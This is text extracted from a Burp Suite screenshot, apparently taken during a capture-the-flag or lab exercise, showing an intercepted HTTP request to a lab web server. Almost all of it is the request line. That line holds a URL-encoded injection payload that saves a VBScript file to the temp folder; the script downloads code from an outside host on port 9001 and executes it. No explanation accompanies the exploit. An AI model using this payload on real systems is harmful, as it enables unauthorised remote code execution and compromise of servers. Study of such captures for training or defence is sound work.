 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.8:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?search=
%00{.save%7C%25TEMP%25%5CFAOVlLk.vbs%7CSet%20x=CreateObject(%22Microsoft.XMLHTTP%22)%0D%0AOn%20Error%20Resume%20N
ext%0D%0Ax.Open%20%22GET%22,%22http://192.168.1.171:9001/1yxeDCrxodEP73R%22,False%0D%0AIf%20Err.Number%20%3C%3E%2
00%20Then%0D%0Awsh.exit%0D%0AEnd%20If%0D%0Ax.Send%0D%0AExecute%20x.responseText.} HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
4 Connection: close
5
6